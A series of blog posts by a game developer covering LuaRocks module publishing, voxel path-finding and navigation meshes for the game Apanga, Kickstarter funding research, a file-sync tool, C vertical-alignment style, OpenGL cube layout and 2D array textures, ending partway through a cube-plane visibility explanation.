
I just got around to publishing my first LuaRocks-installable module. It's not too difficult, but anyway I'd like to document the main links and steps toward doing this for future reference.
Here's the general process:
<module_name>-<version>.rockspec.luarocks lint <rockspec_filename> and sudo luarocks make to debug it.luarocks upload --api-key=<your_key> <rockspec_filename>.If I were you, I'd also test that from the end-user installation perspective. On a mac, you can do this to uninstall the already-existing module:
sudo rm -rf /usr/local/lib/luarocks/rocks/<module_name>sudo rm /usr/local/lib/lua/5.1/<your_module_files>It's vaguely possible that sudo luarocks remove <module_name> does this for
you, but why not just do it directly? Then run:
sudo luarocks install <module_name>
Instructions for creating a rockspec file are here. Instructions for uploading it to be publicly-usable are here.
As a reminder, this is how you set and push a tag to github:
git tag v1.0
git push --tags
After all that, your module gets its very own cozy page on luarocks.org at
luarocks.org/modules/<your_luarocks_username>/<module_name>
Wicked awesome.
Path-finding bunnies
I've been integrating path-finding into Apanga. The smartest enemy is currently a bunny that can now chase you around turns or up/down complicated paths.

The first step was to dynamically create a navigation graph as land is loaded into memory. Here's a debug visualization of a local subgraph of this data around the player:
Check out how the graph climbs those stairs. Nice.
Building this graph was just the first step. So that an enemy can follow you, it needs to know when you're visible and it needs to find a short path through the graph to get to you. The visibility algorithm is essentially ray-marching through block space, and the search algorithm is based on ideas from the Apanga devlog #1.
I also more formally set up enemy behavior as a state machine with triggers to switch between states. The bunny class now switches between the wandering and chasing states based on player visibility. I plan to add an attacking state where the bunny can actually inflict harm on the player.
Here's a demo of the path-finding in action:

The current paths are all strictly grid-based, so the bunny turns at weird 90 degree angles along the way. I plan to smooth that path out in the future.
I also plan to support another graph variant aimed at the navigation of larger creatures - specifically player-sized creatures. The graphs are different since small creatures can move through smaller spaces.
This is the first significant step toward intelligent non-player creatures. One question that has come up with Apanga is: How is this different from Minecraft? Two thoughts in reply:
Minecraft defined a new genre. Copying is boring, but being in-genre is fine.
Apanga is a world with its own story, character, and quests.
I honestly think Minecraft is so good - along with some predecessors like Dwarf Fortress that helped inspire it - that they have opened a new arena of game design. To be clear, what defines "the Minecraft genre" to me is being an editable large voxel world. Crafting, modding, and procedural generation are all major components as well, but I see them as less critical.
There will be many games that look like Minecraft. Many will be boring because they're just copies or don't add enough to be fun. Just like any genre of any media, the genre is a setting, and what counts is what you put in it.
What Apanga puts into the game world is a set of characters that you can connect with. I want the characters to have simulated emotions, relationships, goals, desires, and histories. When you help them on a quest, I want the characters to change and feel different. Their emotional levels will adjust, how they feel about you will adjust, what they want will change. Games have been working in this AI direction for a while now, and I hope to contribute some original ideas that exceed players' expectations.
I plan to eventually have a Kickstarter campaign to help fund the creation of Apanga. I've previously run an unsuccessful campaign which was illuminating. I was sad that previous campaign didn't work out, but I connected with some passionate backers, and I walked away feeling that I was capable of succeeding - simply that I hadn't pulled it off that time.
I keep asking myself a mountain of questions about how to prepare for this campaign. This post is about finding data around two key questions:
and
I found this page full of KS data from 2014, including this chart:

Games are a huge KS category, coming in 3rd place in terms of total successfully funded dollars at $89 million. With 1,980 projects funded, that's an average of about $50k per project.
This page has even more data. About 33% of game projects succeed. Not amazing odds, but I'm hoping that if I pregame enough my final odds will be much higher than that.
Some great analysis (1 | 2) has been done by Michael C. Neel, who produced this graph, which is specific to video games on Kickstarter:

Based on these numbers alone, it looks like something in the neighborhood of $50k is a reasonable goal, with a primary price point somewhere in the range of $10 to $30. And that's based on nothing outside of my product being a Kickstarter-funded game. So, yes, I hope to modify those numbers taking more into account. What value will an interested fan place on Apanga?
A good answer deserves more research. I hand-collected a few similar video games on Kickstarter and made box plots of their unit prices and funding amounts:

There are still more variables to consider, but this data so far is suggesting a possible price point around $15, and that a funding goal of $40k may have a decent chance of succeeding.
Random extra notes:
Dynamic navigation meshes in large-voxel worlds
How do you design character behavior that can intelligently move from point A to point B on your map?
This is an old question for games - even pac-man had to solve it in 1980 - but solving it in a player-editable voxel world like Minecraft is relatively new.
There are existing approaches that could probably be applied to the large voxel setting. For example, the paper a navigation mesh for dynamic environments describes a navigation mesh that can be changed on the fly with the environment. But the data structures appear more complicated, and to use more computational effort to update with every change.
For Apanga, however, I want to implement something that involves little work within a single render cycle. I'd also like something that can work well with uneven terrain, different creature sizes, and is conceptually simple.
The approach I came up with works like this:

When a possible shortcut is considered by this algorithm, it checks that the shortcut doesn't hit any obstacles by running a ray marching algorithm in the grid to confirm that all the relevant graph edges exist. Basically, a shortcut is invalid only when some graph edge along the shortcut is missing.
Here's an example of what a grid-based path looks like directly out of A* and after adding shortcuts:

Both paths are actually grid-based in that all the turning points of the path are on the grid - in the image, the grid points are the center points of the squares - but the shortcut version allows for diagonals, so the path looks more natural.
A Löve-based open source interactive demo of this algorithm is available here. And if you're really curious about how that was built, I live streamed the entire process of making it.
Apanga now has a life meter:
w00t and special sauce
that is all
A while ago I made an open source file-synchronizing tool called
syncer.
The main use case of syncer is to help you maintain two or more repos that
depend on each other. Package managers and git are also capable of helping you
do that. I wrote syncer to solve two problems that I see in other solutions:
syncer requires zero config files in your repos, andsyncer is ridiculously intuitive and easy to use.Here's an example usage of syncer:
cstructs library, which
has containers like an array and a hash map in pure C. My game code has a
subdirectory called cstructs with a copy of this code.cstructs for my game. For faster development, I update
it in place in my game repo.syncer check in the game repo, and the changes are propagated back
to cstructs and to any other repos also depending on cstructs.Another case:
syncer check and the relevant files in the windows client are
updated.How does syncer avoid config files? It keeps them in a local
~/.syncer directory. This makes sense because the relationship between the
cloned repos is essentially local to my machine, and is not something users of
these repos will typically have to work with. In other words, the syncer
metadata is for maintainers, not typical users.
That's the overview of what it does. This is what's new:
I added a cache of file metadata so that syncer can minimize having to open
files to know if they've been updated or not. The basic assumption is that if
both a file's mtime and ctime are unchanged, then the file itself is also
unchanged. Under any normal workflow that I can imagine, it would take
pathological conditions to violate this assumption.
syncer now also focuses on changes to your local repo. This further reduces
which files syncer needs to look at carefully. Even if your changes need to
propagate to 2nd- or 3rd-degree connections, that can still happen in one run.
The total speedup here is about 20x in my experience.
syncer previously worked in two passes. The first pass built a list of
differenes; the second pass let the user interactively decided how to act on
them. The problem was that some changes would need to be propagated if and
after the user chose to take certain actions.
syncer now handles this case correctly. The second pass has been modified to
incrementally update the list of diffs as the user takes actions.
This was the most difficult to implement. The problem: it's easy to write code that looks at two files and understands if they contain different data. It's trickier to intelligently notice when a file has been added or removed.
The first idea - simple file-file pair tracking - can be implemented without much awareness of any directory structure. Tracking additions or deletions, however, requires an awareness of which directories are meant to be synchronized.
In practice, some challenges here are that you may want to use a one-off file
from an outside repo - and keep that one file syncrhonized; or you may want a
directory from a dependency to be copied into another repo, except for a few
files you're not using and don't want to add as clutter.
Whatever the reasoning, a kind of inclusion/exclusion setup is useful here -
maybe something like a .gitignore file.
To make it even more interesting, I want the usual use case to be that syncer
makes reasonable guesses of this directory mapping without any user action.
This is all implemented now. syncer does make reasonable guesses, and those
guesses can be modified interactively in the usual syncer check interface.
Power users can view and modify the tracking by editing the human-friendly
~/.syncer/copy_dirs file.

A coder named Terence Eden posted this example code:
int robert_age = 32;
int annalouise_age = 25;
int bob_age = 250;
int dorothy_age = 56;
along with this suggested change using some vertical alignment:
int robert_age = 32;
int annalouise_age = 25;
int bob_age = 250;
int dorothy_age = 56;
I've previously thought of code essentially as a series of left-to-right lines, so this idea of alignment was new to me. I decided to try it out and report back on my experiences in the form of an informal vertical alignment style guide; that's what this post is.
What's the right balance between left-to-right versus table-like readability?
Consider going one step further with the last example. We can right-justify the numbers like this:
int robert_age = 32;
int annalouise_age = 25;
int bob_age = 250;
int dorothy_age = 56;
This has the advantage of keeping digits of the same significance in the same column. If we think of this as aligning along the decimal point, this method also works well with signed and floating-point decimal numbers.
Since we're making things table-like, we could notice that the word "age" appears in all the variable names, and go so far as to right-justify those as well so that this similarity becomes visually clearer:
int robert_age = 32;
int annalouise_age = 25;
int bob_age = 250;
int dorothy_age = 56;
At this point, though, if I were looking at an individual line, I may begin to feel discombobulated at all the non-standard whitespace. I think it's possible to go overboard, and this style guide is all about which use cases improve code readability the most.
My philosophy on code style is based around the idea that making code readable is worth a significant amount of writing effort. In my experience, the hard part of coding is a dance between planning and understanding. You grok what behaviors you want and what interfaces you can use to achieve that. You plan based on that, and implement. Much of the remaining effort is spent adding features and debugging existing code.
In all these cases, the physical work of typing and formatting code is relatively easy. I see great code style as an investment in the easy part that pays dividends when a future coder has to reach for a precise and nuanced understanding of existing code.
When it comes to vertical alignment in particular, I see the benefit as taking a group of related tokens across multiple lines, and aligning them so that relationship becomes visually clear. This is the same idea as a well-formatted table. By bringing together similarities in a column, the reader can at once see what is being aligned, such as the equal signs in the above example, and mentally factor out the common elements: the left-hand side are newly declared variables, the right-hand side are constants with similar semantics.
As a more detailed rule of thumb, I found that it's nice to leave the start of most lines left-aligned, and to take more liberty with the right side of lines. Typically, the first couple of tokens of a line indicate a key noun or verb about what's happening; left-alignment clarifies these key starting tokens as well as the nesting level of the line. Things to the right are often more flexible. To to state things roughly, stuff on the left stays put while stuff on the right can be moved around with less readability cost.
We're ready to dive into the list of specific recommendations. I'm focusing on C, but the general ideas can work in other languages as well.
Some function calls can be hard to understand because a typical call won't
clarify what the parameter values mean. Here's a perfectly valid call to
CreateWindowEx in the win32 api:
HWND hwnd = CreateWindowEx(0, CLASS_NAME, L"app",
WS_OVERLAPPEDWINDOW, 0, 0, CW_USEDEFAULT, CW_USEDEFAULT, 0, 0,
hInstance, 0);
What do all those zeros do?
If there's only a single ambiguous parameter, I prefer to add a one-off comment to clarify that single parameter. Otherwise I like to comment all of them so the formatting is consistent and everything is clear. This is a great opportunity to left-align those comments. Here's an example of clarified parameters to an OpenGL function which specifies how the GPU will extract some vertex attribute data from a data buffer:
glVertexAttribPointer(v_position, // attrib index
3, // num coords
GL_FLOAT, // coord type
GL_FALSE, // gpu should normalize
0, // stride
(void *)(0)); // offset
A coder with just a little knowledge of the OpenGL api can easily understand what each parameter means.
This is a generalization of right-aligning integer values as mentioned in first example. This has the advantage of visually clarifying how numbers relate to each other in magnitude, and keeps the code looking uncluttered.
Here's an easy example where standard spacing would not align the digits or the commas:
GLfloat vertices[] = {
-1, -1, -1,
-1, 1, -1,
1, 1, -1,
1, -1, -1
};
Multiline macros in C require a trailing backslash before the newline. Naive spacing would put each trailing backslash in its own column, which adds visual clutter. The code is much easier to read if those backslashes are not only aligned, but pushed far from the code.
In this example, note how the far-right backslashes stay out of the way:
#define pixel_at(origin, x_off, y_off, chan) \
(origin->pixels + \
(origin->y_min + y_off) * (4 * origin->x_size) + \
(origin->x_min + x_off) * (4) + chan)
The details of this macros are beside the point, but for the curious:
this macro accepts an origin struct with a buffer pointing to raw pixel values
and an (x, y) offset into that buffer; it translates this into a pointer to
that particular pixel's data. The chan parameter is the RGBA channel number,
0-3.
If there are several calls in a row to the same function, these calls can often be clarified by aligning related parameters. For example:
add_label( small_font, "Dinah", left_align, x1, y1);
add_label( big_font, "Ivy", right_align, x2, y2);
add_label(medium_font, "Moira", center_align, x3, y3);
In this case, I've alternated between right- and left-alignment based on context. I've tried to maximize alignment of similar substrings, defaulting to left-alignment otherwise.
Some coders would suggest that repeated function calls like this may benefit from an application of the don't-repeat-yourself - DRY - principle:
// --- A code alternative that I don't like. ---
// ... several lines of label_THING initialization code ...
for (int i = 0; i < 3; ++i) {
add_label(label_font[i], label_str[i], label_alignment[i],
label_x[i], label_y[i]);
}
I give this code credit for keeping the abstract meaning of the parameters
clear. However, I think the clarity cost of setting up the label_THING arrays
and the for loop outweight the benefit of having a single add_label line.
There is a point where too many add_label calls in a row would be better as a
for loop, but I think blind adherence to the DRY principle can hurt readability,
especially when your code style can work well with a little repetition.
My code tends to have a fair number of multiline comments. Some of these comments, such as TODO items, are either temporary or asides compared to the more permanent, focused comments around them. In those cases, using a hanging indent provides a cue to see those comment lines as grouped and separate.
An example:
// TODO This code has been known to make mistakes from time to
// time. I recommend adding unit tests with a new mock flux
// capacitor that simulates realistic failure conditions
// below 88 mph.
Those five rules are the cases that all felt like obvious wins to me. Even for those, it took me some time to get used to any kind of vertical alignment, simply because I was so familiar with primarily left-to-write code.
I did consider several other rules that may be interesting but didn't make the cut as consistent wins:
Try on these style tips and see which ones you like. It is extra work, but work that adds great value for the future coders - including a future you - that will read what you've written. Beyond readability, visually clear code is a sheer delight to work with.
I just finished a long vacation on the east coast. While there, I came across an old game box:

It's fun because it looks kind of 80's and nostalgic, but it made me realize: games don't come in boxes anymore. Well, console games come in tiny plastic cases. But I buy almost all my new games online now.
I remember being delighted by game maps, posters, and even well-made instruction booklets with some older games. I still enjoy books about specific games such as the O'Reilly guide to Dwarf Fortress or books on Minecraft:

This is leading me to consider: What if Apanga was only available as a physical box? I'm not committed to this idea; it would add latency between a purchase and playing, which I don't like. But there's something amazing about a great unboxing experience that changes the entire context of how you see a product.
Let's go into anything-goes brainstorm mode.
Imagine receiving a beautifully-made and -printed box — think Apple quality — with things like these in it:
A custom printed map of your land in the context of your neighbors. Your land takes up 5% of the area, which makes it feel meaningful but also keeps the surrounding area feeling huge and full of detail.
A custom-printed booklet that includes:
A physical card giving the first clue that begins the player's hero journey. A player's hero journey is the main questline within their land, if they choose to play this way. It can be ignored if they want to explore / build / etc. instead.
A 3D-printed artifact / key item / key character avatar from their hero journey.
A poster with Apanga artwork.
Trading cards with key artifacts or characters, customized to be most relevant to this player's land and hero journey.
The craziest idea I could think of along these lines was a 3D-printed landscape of the player's land.

I'm aiming for a feeling that the player's eyes are suddenly opened to their own incredible potential and opportunity in a detailed, living land that has effectively existed for thousands of years. The physical aspect of this box idea could help convey the reality of Apanga. More than that, I would hope it could begin their game experience with a moment of magic — a first impression that this is not just another game.
I'm finishing up some details on Apanga's updated render system. One of the most fundamental things to change was the setup of a standard block as seen by OpenGL. To help think about how all my coordinate systems were working together, I put together a fancy-pants 3d model made out of some expensive construction materials known as paper and some tape.

I designed the cube using Omnigraffle. You can download the official pdf if you'd like to make one for yourself. It looks a bit like this:

There's a lot of information packed into this little package.
Each side has three different labels given in the 4-square row in the center of each face:
x{+,-}, y{+,-}, z{+,-}
This makes it easy to think in terms of world coordinates.0-5.There are 4 squares giving 3 labels because the axis information takes up two squares.
All of these are set up to maximize overall convenience within the workings of OpenGL and math in general.
For example, the orientations of the x, y, z axes have to follow the
right-hand rule.
Once the x+ and y+ directions are set, there's an
expected orientation for your z+ axis.
There's also an established expectation for the geometric meaning of these axes.
x and y are traditionally "left-right" and "up-down," while z is
traditionally "in-out" in terms of screen depth. That's why Minecraft and
Apanga both treat y as up-down, so that a map position is primarily given
by x and z, and not x and y.
I've also chosen the 0-5 direction indexes to make the directions easy to loop
over. There's the obvious loop:
for (int direction = 0; direction < 6; ++direction) {
// do stuff with direction
}
But in many such loops we want to have immediate access to the normal vector for the direction in each loop iteration. How can we do that??? HOW????
Like this:
int direction = 0;
for (int norm_coord = 0; norm_coord < 3; ++norm_coord) {
for (int norm_dir = -1; norm_dir <= 1; norm_dir += 2) {
// We could now set up a normal vector like this:
int norm[3] = {0, 0, 0};
norm[norm__cord] = norm_dir;
// In practice, it's often easier to work directly with
// norm_coord and norm_dir, though.
direction++;
}
}
In the loop above, we can see that the direction
indexes have been chosen to captuer the order
x-, x+, y-, y+, z-, z+;
and they're easy to iterate over while tracking the normal vector.
Apanga gives OpenGL the faces one at a time to render. This means each face is
handed to the gpu as 4 vertices, and is seen by OpenGL as a rather short
triangle strip.
The gpu generally expects the corners of the first triangle of
a triangle strip to be given in counterclockwise order, and the second
triangle's in clockwise order. This constraint is reflected in the a, b, c, d
order of the points on each face, as well as in the faint gray lines
showing the triangularization of the faces.
There are other optimizations as well. The order of the a, b, c, d points has
been chosen to allow for a surprisingly concise code description.
The texture coordinates, given in blue font next to the a, b, c, d values
have been chosen to allow both elegant code and to support single-textured
blocks whose image's orientation (both up-ness and reflected-ness) will be
preserved for all faces. This means, for example, that if a block were given
a single sprite that included some text, that sprite would be painted on all
faces while keeping the text non-reflected and non-rotated. This may
sound obvious, but it's another behavior that has to be consciously
designed into the system.
One idea I'm trying to express is that there's a lot of nuance in code design! But another is that, even in little rabbit holes of apparently miniscule decisions, there are great opportunities for fun. It was a delight to make this real-life Apanga block; and it was surprisingly helpful both in the initial coding and in the debugging of the new block render system.
Here's some sample code for setting up yourself a 2D array texture. This is a useful technique for anything that uses a collection of mostly disjoint sprites.
One reason I find this useful is to make the gpu prevent colors from a next-door sprite bleeding over into an adjoining sprite. This can happen if you use a single image to store many sprites in a sprite sheet. Here's an example sheet from a Dwarf Fortress tileset:

You could use a tileset in OpenGL directly as a texture simply by taking the texels from the right place in the texture:
vec4 t_color = texture(sprite_sampler, sprite_sheet_coords);
But this can lead to the color-bleeding problem mentioned above, even if you do the math right. Precision errors happen! Using a 2d array texture, you can fix that by clamping to the edges of the rectangular blocks you want to treat as individual sprites, and you don't have to take up any extra memory. Basically, a 2d array texture just gives you extra control over things like clamping and more convenient lookup coordinates.
Time for the sample code. This first code block is entirely setup. Something like this should be run once at startup; later we'll see the per-frame code.
/////////////////////////////////////////////////////////////////
// 1. Activate the texture unit we'll work with.
/////////////////////////////////////////////////////////////////
int texture_unit = 5; // For example.
glActiveTexture(GL_TEXTURE0 + texture_unit);
/////////////////////////////////////////////////////////////////
// 2. Load pixel data and hand it over to OpenGL into a 2d array.
/////////////////////////////////////////////////////////////////
void *pixels = get_pixel_data();
GLuint my_texture;
glGenTextures(1, &my_texture);
glBindTexture(GL_TEXTURE_2D_ARRAY, my_texture);
// The `my_gl_format` represents your cpu-side channel layout.
// Both GL_RGBA and GL_BGRA are common. See the "format" section
// of this page: https://www.opengl.org/wiki/GLAPI/glTexImage3D
glTexImage3D(GL_TEXTURE_2D_ARRAY,
0, // mipmap level
GL_RGBA8, // gpu texel format
len_x, // width
len_y, // height
len_z, // depth
0, // border
my_gl_format, // cpu pixel format
GL_UNSIGNED_BYTE, // cpu pixel coord type
pixels); // pixel data
/////////////////////////////////////////////////////////////////
// 3. Mipmap and set up parameters for your texture.
/////////////////////////////////////////////////////////////////
glGenerateMipmap(GL_TEXTURE_2D_ARRAY);
// These parameters have been chosen for Apanga, where I want a
// pixelated appearance to the textures as they're magnified.
glTexParameteri(GL_TEXTURE_2D_ARRAY,
GL_TEXTURE_MIN_FILTER,
GL_NEAREST_MIPMAP_LINEAR);
glTexParameteri(GL_TEXTURE_2D_ARRAY,
GL_TEXTURE_MAG_FILTER,
GL_NEAREST);
glTexParameteri(GL_TEXTURE_2D_ARRAY, GL_TEXTURE_MAX_LEVEL, 4);
glTexParameteri(GL_TEXTURE_2D, GL_TEXTURE_WRAP_S, GL_REPEAT);
glTexParameteri(GL_TEXTURE_2D, GL_TEXTURE_WRAP_T, GL_REPEAT);
/////////////////////////////////////////////////////////////////
// 4. Connect this texture to our shader program.
/////////////////////////////////////////////////////////////////
// This assumes we've already set up the `program` shader.
GLuint sampler_loc = glGetUniformLocation(program, "my_sampler");
glUniform1i(sampler_loc, texture_unit);
Phew! In my opinion, that's a heckuva lotta code for something that's conceptually not that crazy.
Next up is how we actually use the 2d array in the fragment shader. This is not a complete shader, but just the bits relevant to using the 2d array sampler.
The texture lookup uses a vec3 as input. The first two coordinates
are treated as floats; the image is treated as living completely in
the square [0,1] x [0,1]. The third coordinate is expected to be an
integer, and determines which z-slice of the 2d array is used.
#version 330 core
// Other global-level declarations.
// The name of this variable must match the "my_sampler" string
// given to `glGetUniformLocation` in the setup code above.
uniform sampler2DArray my_sampler;
void main() {
// Determine x, y, z used below.
vec4 texel = texture(my_sampler, vec3(x, y, z));
// Use texel and other magicks to compute the fragement color.
}
No problem, goblem.
(A goblem is like a goblin except it eats more and is often a tad on the corpulent side. They are prone to gout and can be easily distracted with puzzles involving ducks.)
You might be asking yourself, "Self, why would I want to test that? And where is that Mai Tai I ordered?" Well, if you ever choose to build a voxel-based game where the voxels are large cubes - kinda like Minecraft - then a critical component in efficiently sending data to the gpu is to understand, on the cpu, which cubes are visible.
The simplest visibility test that will immediately double your gpu speed is to omit any cubes that are completely behind the player. In this case "behind the player" means behind the plane determined by the eye position and the eye direction. That's one place this test is handly.
You can also use it to further reduce the data you send to the gpu by paying more careful attention to the actual frustum of visibility in the world. That's a topic I plan to talk about more in a future post.
Mathematically, we can think of this problem as being defined by
a few parameters: there's a point p in the plane
and a unit vector normdir
that's perpendicular to the plane; these two values completely
determine where the plane is. The cube can be given by a
center point and a set of corners. We'll find the vector
tocenter = center - p to be useful:
